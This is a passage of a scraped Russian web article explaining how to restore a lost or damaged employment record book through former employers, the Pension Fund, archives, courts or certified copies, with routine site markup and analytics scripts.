<li>Работодатель. Когда утеря или порча случилась по вине организации, восстановлением занимается она. Этот факт мог иметь и частный характер либо массовый — утеря всех документов или большей части вследствие стихийного бедствия (пожар, затопление) либо нарушения <a
href=https://ktovdele.ru/pravila-hraneniya-trudovyih-knizhek.html target=_blank rel="noopener noreferrer">правил хранения</a>.<br><blockquote><p>В первом случае работодатель, восстанавливая книжку, делает необходимые запросы в соответствующие организации, во втором – создается комиссия по восстановлению документов. В обоих случаях восстанавливает формуляр сотрудника сам, а не перекладывать на него часть обязанностей.</p></blockquote>
</li>
<li>Владелец. Утеря, порча по вине собственника – сбор документов для восстановления информации проводит он.</li></ol>
</li></ol><h2><span
id=i-2>Как восстановить трудовую при утере</span></h2><p>Когда книжка испорчена (обгорела, промокла, порвалась), восстанавливать придется ту информацию, что уничтожена. Читаемая (полная) переносится в новую.</p><p><figure
id=attachment_5898 aria-describedby=caption-attachment-5898 style="width: 599px" class="wp-caption aligncenter"><img
loading=lazy loading=lazy class=" wp-image-5898" src=https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-3.png alt="как восстановить трудовую книжку при утере" width=599 height=365 srcset="https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-3.png 683w, https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-3-300x183.png 300w" sizes="(max-width: 599px) 100vw, 599px"><figcaption
id=caption-attachment-5898 class=wp-caption-text><span
style="font-size: 16px;">Чтобы восстановить книжку при утере, надо собрать всю подтверждающую  деятельность информацию с обозначением предприятий и периодов работы. Нужно:</span></figcaption></figure></p><ol>
<li
style="list-style-type: none;"><ol>
<li
style="list-style-type: none;"><ul>
<li>Вспомните предыдущие места работы, что отражались в трудовой, с названиями организаций и расположением. Зафиксируйте на бумаге.</li>
<li>Когда таковая находится недалеко от места нынешнего проживания, съездите и напишите заявления о предоставлении документа о времени и характере работы в этой организации, а также обо всех поощрениях, что отражались в утерянной трудовой книжке. В ответ на запрос специалист по кадрам предоставит полную информацию, заверенную печатью и подписью руководителя.</li>
<li>Когда организация, где работали, находится в другом города, области, республике,  запрос посылают почтой с уведомлением о вручении. Ответная информация передается таким же способом.</li></ul>
</li></ol>
</li></ol><h2><span
id=i-3>Где восстанавливают трудовую книжку, когда организация прекратила существование</span></h2><p><img
loading=lazy loading=lazy class="alignright size-thumbnail wp-image-5899" src=https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-4-266x150.jpg alt="восстановление трудовой книжки через пенсионный фонд" width=266 height=150></p><ol>
<li
style="list-style-type: none;"><ol>
<li
style="list-style-type: none;"><ul>
<li><em>В Пенсионном фонде</em>. Обращаетесь в таковой по месту вашего проживания с запросом о предоставлении справки о стаже. В течение десяти дней с момента получения его сотрудники структуры выдают  необходимый документ с указанием мест и периодов работы. <strong>Есть один нюанс: в Пенсионном фонде такая информация за последнее период. Когда стаж большой, предоставленная информация окажется неполной.</strong></li>
<li> Следующая  способная помочь организация – <em>государственная архивная служба</em>. Эта контора хранит  больше сведений о труде граждан, нежели ПФРФ. Но и хлопот с запросами в эту инстанцию хватает. Чтобы получить необходимые сведения, обратитесь в архивную службу по месту регистрации ликвидированной организации.</li>
<li><em>Суд</em>. Когда с восстановлением не помогли предыдущие госорганы, составляют иск по месту жительства. К заявлению прилагают документы, что хоть косвенно подтверждают трудовую деятельность в том или ином учреждении. Нелишние и свидетельские показания бывших сослуживцев и коллег. Суд сам сделает часть запросов. Вынесенное решение  – подтверждающая информация для восстановления книжки.</li>
<li><em>По копии</em>. Когда сохранилась <a
href=https://ktovdele.ru/kopiya-trudovoj-zaverennuya-rabotodatelem.html target=_blank rel="noopener noreferrer">копия утерянной трудовой</a>, все описанные выше похождения не грозят. Работодатель при оформлении дубликата перенесет информацию в новый документ. Но есть важный момент – она должна быть заверенной, и правильно. На каждом листе –  наличие печати (синяя) заверяющей организации, надпись «копия верна», должность, фамилия, имя, отчество, подпись руководителя предприятия, дата. В конце к пометкам добавляется фраза «работает по настоящее время». Либо копия прошивается, пронумеровывается и также заверяется с указанием количества листов.</li></ul>
</li></ol>
</li></ol><h2><span
id=i-4>Завершающий этап</span></h2><p><a
href=https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-5.png><img
loading=lazy loading=lazy class=" wp-image-5900" src=https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-5.png alt="заявление на восстановление трудовой книжки" width=593 height=471 srcset="https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-5.png 641w, https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-5-300x238.png 300w" sizes="(max-width: 593px) 100vw, 593px"></a></p><p>По завершении сбора информации остается последний этап – заявление на восстановление трудовой книжки, что пишется в свободной форме и вместе с собранными документами вручается работодателю. Он займется оформлением дубликата. И обязан в течение 15 дней выдать новую трудовую.</p><p>В следующий раз делайте с документов заверенные копии. Это когда-нибудь облегчит жизнь.</p><div
class=flat_pm_end></div></div><footer
class=single-page__footer id=article-end><style>.author_bio_section{background-color:#F5F5F5;padding:15px;text-align:center;margin:0px
-15px}.author_name{font-size:16px;font-weight:bold}.author_bio_section
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;border-radius:50%;margin:0
auto 5px}@media screen and (min-width: 768px){.author_bio_section
img{float:left;margin:0
10px}.author_bio_section{text-align:left;margin:0px;padding:12px
30px;min-height:94px;box-shadow:0 0 15px 0 rgba(0,1,0,.2)}}</style><div
class=author_bio_section itemprop=author itemscope itemtype=https://schema.org/Person >
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=20e51ad65fac38f9818ca9b127778a96&size=40' height=64 width=64 alt=novichkov78@gmail.com'/><div
class=author_text><p>
<span
class=author_name>Автор: <a
itemprop=name href=https://ktovdele.ru/author/novichkov78gmail-com>Геннадий Новичков</a></span></p></div></div><div
class=single-page__raiting-social><div
class=row><div
class=col-9></div><div
class="col-3 d-flex justify-content-end align-self-center">
<span
class="social-share-lbl align-self-center d-none d-md-block"><b>Поделиться:</b></span><div
class="social-likes social-likes_horizontal" id=ga_end><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div></div><div
id=sharebox class="social-likes social-likes_notext social-likes_vertical"><div
class=vkontakte title="Поделиться ссылкой во Вконтакте"></div><div
class=odnoklassniki title="Поделиться ссылкой в Одноклассниках"></div><div
class=facebook title="Поделиться ссылкой на Фейсбуке"></div></div></div><div
class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-example'><div
class=single-page__related><div
class=single-page__related-title>Рекомендуем к прочтению</div><div
class=row><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/poteryal-trudovuyu-knizhku.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/7a/ca4bd87b809707a_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/poteryal-trudovuyu-knizhku.html>Что делать если потерял трудовую книжку — ответственность и заявление</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/vkladysh-v-trudovuyu-pravila.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/f1/aab2aa1ed01bef1_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/vkladysh-v-trudovuyu-pravila.html>Оформление вкладыша в трудовую книжку, образец</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/ispravleniya-v-trudovuyu-knizhku.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/1e/65bf672723a161e_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/ispravleniya-v-trudovuyu-knizhku.html>Как внести исправления в трудовую книжку</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kak-oformit-trudovuyu-knizhku.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/4f/74a91cd8584284f_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kak-oformit-trudovuyu-knizhku.html>Как оформить трудовую книжку — правила кадровикам</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/kakie-svedeniya-zapisyivayutsya-v-trudovuyu-knizhku.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/c0/721d99309e1c2c0_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/kakie-svedeniya-zapisyivayutsya-v-trudovuyu-knizhku.html>Какие сведения заносятся в трудовую книжку — подробный перечень</a></div></div></div><div
class="col-xl-4 col-md-6 mb-lg-6 mb-4"><div
class=single-page__related-item><div
class=single-page__related-image>
<a
href=https://ktovdele.ru/dublikat-trudovoj-knzhki.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/c7/0d490ee1bff2ac7_255x170.jpg width=255 height=170 alt loading=lazy class=aligncenter>  </a></div><div
class=single-page__related-visbl-name>
<a
href=https://ktovdele.ru/dublikat-trudovoj-knzhki.html>Как оформить дубликат трудовой книжки</a></div></div></div></div></div></div></footer><div
class=single-page__comments>
<style>.crunchify-text{font-weight:bold;font-size:18px}textarea#comment{max-width:90%}#comments{color:#444;padding:20px
40px 40px 40px;border:1px
solid #ccc;overflow:hidden;background:#fff;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);-moz-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width: 768px){#comments{margin:0
-15px;padding:20px
0px 40px 20px }}#id-respond{background-color:#F5F5F5}.comment-respond{padding:20px
40px 40px 40px;overflow:hidden;background:#F5F5F5;margin:-40px}.comment-respond{padding-bottom:5%;margin-top:20px}.comment-header{color:#adaeb3;font-size:14px;margin-bottom:20px}.comment-header cite
a{border:none;font-style:normal;font-size:16px;font-weight:bold}.comment-header .comment-meta
a{border:none;color:#adaeb3}li.comment{background-color:#fff;border-right:none}.comment-content{clear:both;overflow:hidden}.comment-list
li{font-size:14px;padding:20px
30px 20px 50px}.comment-list
.children{margin-top:40px;border:1px
solid #D8D8D8}.comment-list li
li{background-color:#f5f5f6;padding:20px
30px 20px 37px}.comment-list li li
li{background-color:#fff}.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"]{width:50%}.comment-respond
label{display:block;margin-right:12px}.entry-comments .comment-author{margin-bottom:0;position:relative}.entry-comments .comment-author
img{padding:3px;height:60px;background-color:white;border:1px
solid #D8D8D8;margin-left:-70px;border-radius:50%;margin-top:-10px;float:left}.entry-pings
.reply{display:none}.comment-author{font-size:16px;font-weight:bold}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply-link{cursor:pointer;background-color:#80302b;border:none;color:#fff;font-size:12px;padding:4px
10px 4px;text-transform:uppercase;width:auto}.comment-reply-link:hover{color:#fff}.comment-notes{display:none}</style><div
id=comments><div
class=single-page__comments-title>Комментарии</div><ul
class="comment-list media-list entry-comments">
<li
id=comment-1771 class="comment even thread-even depth-1"><article
id=div-comment-1771 class=comment-body><footer
class=comment-meta><div
class="comment-author vcard">
<img
src='https://www.gravatar.com/avatar.php?gravatar_id=726f62c7b7d5439c260a34acb5cc0688&size=40' height=64 width=64 alt=n***************@yandex.ru'>		<b
class=fn>Наталья</b><span
class=says>:</span></div><div
class=comment-metadata>
<a
href=https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#comment-1771><time
datetime=2020-01-22T15:24:51+03:00>22.01.2020 в 15:24</time></a></div></footer><div
class=comment-content><p>Я сейчас с ужасом поняла, что если что-то произойдет с моей трудовой книжкой мне придется изрядно попотеть. Я через каждые два&nbsp;&mdash; три года, а иногда и чаще меняла работу. Мне придется много потратить времени на восстановление трудовой книжки. Надо будет сделать заверенную копию для себя, мало ли что. Говорят, что скоро будет электронный вариант трудовой книжки, это перенесут все данные в компьютерную версию?</p></div><div
class=reply><a
rel=nofollow class=comment-reply-link href=#comment-1771 data-commentid=1771 data-postid=5755 data-belowelement=div-comment-1771 data-respondelement=respond data-replyto="Комментарий к записи Наталья" aria-label='Комментарий к записи Наталья'>Ответить</a></div></article>
</li></ul><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title"><div
class=crunchify-text>Оставьте свое мнение</div> <small><a
rel=nofollow id=cancel-comment-reply-link href=/kak-vosstanovit-trudovuyu-knizhku.html#respond style=display:none;>Отменить ответ</a></small></h3><form
action=https://ktovdele.ru/wp-comments-post.php method=post id=commentform class=comment-form novalidate><p
class=comment-notes><span
id=email-notes>Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span
class=required>*</span></p><p
class=comment-form-comment><textarea id=comment name=comment placeholder="Ваше мнение или полезная идея" cols=45 rows=8 aria-required=true></textarea></p><p
class=comment-form-author><input
id=author placeholder="Ваше имя" name=author type=text value size=30></p><p
class=comment-form-email><input
id=email placeholder=your-real-email@example.com name=email type=text value size=30></p><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p
class=form-submit><input
name=submit type=submit id=submit class="btn btn-danger" value=Отправить> <input
type=hidden name=comment_post_ID value=5755 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=7df468ebbb></p><p
style="display: none !important;"><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=119><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></article></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-7 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Популярно в этой рубрике</div><div
class=widget__body><div
class=execphpwidget><ul
class=wpp-list><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/kak-oformit-trudovuyu-knizhku.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/5573-featured-65x65.jpg width=65 height=65 alt="как оформить трудовую книжку" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/kak-oformit-trudovuyu-knizhku.html>Как оформить трудовую книжку — правила кадровикам</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/nevydacha-trudovoj-knizhki.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/5771-featured-65x65.jpg width=65 height=65 alt="невыдача трудовой книжки при увольнении" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/nevydacha-trudovoj-knizhki.html>Невыдача трудовой книжки при увольнении — что делать?</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/pravila-hraneniya-trudovyih-knizhek.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/5947-featured-65x65.jpg width=65 height=65 alt="правила хранения трудовых книжек" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/pravila-hraneniya-trudovyih-knizhek.html>Правила хранения трудовых книжек в РФ</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/kakie-svedeniya-zapisyivayutsya-v-trudovuyu-knizhku.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/5575-featured-65x65.jpg width=65 height=65 alt="какие сведения вносятся в трудовую книжку" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/kakie-svedeniya-zapisyivayutsya-v-trudovuyu-knizhku.html>Какие сведения заносятся в трудовую книжку — подробный перечень</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/trudovaya-knizhka.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/5622-featured-65x65.jpg width=65 height=65 alt="инструкция по заполнению трудовых книжек" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/trudovaya-knizhka.html>Инструкция по заполнению трудовых книжек и их ведению</a></div></div></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <script src=https://ktovdele.ru/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script defer src=https://ktovdele.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = " Источник: <a href='"+ href +"'>© " + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
d="M0 28h28V0H0v28zm8-16h4V8a2 2 0 0 1 4 0v4h4a2 2 0 0 1 0 4h-4v4a2 2 0 0 1-4 0v-4H8a2 2 0 0 1 0-4zM30 0v28h28V0H30zm20 16H38a2 2 0 0 1 0-4h12a2 2 0 0 1 0 4zM30 58h28V30H30v28zm8-19h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zm0 6h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zM0 58h28V30H0v28zm7.586-17.586a2 2 0 1 1 2.828-2.828L14 41.172l3.586-3.586a2 2 0 1 1 2.828 2.828L16.828 44l3.586 3.586a2 2 0 1 1-2.828 2.828L14 46.828l-3.586 3.586c-.39.391-.902.586-1.414.586s-1.024-.195-1.414-.586a2 2 0 0 1 0-2.828L11.172 44l-3.586-3.586z"/></symbol><symbol
viewBox="0 0 306.303 306.303" id=i_calculator-on xmlns=http://www.w3.org/2000/svg><path
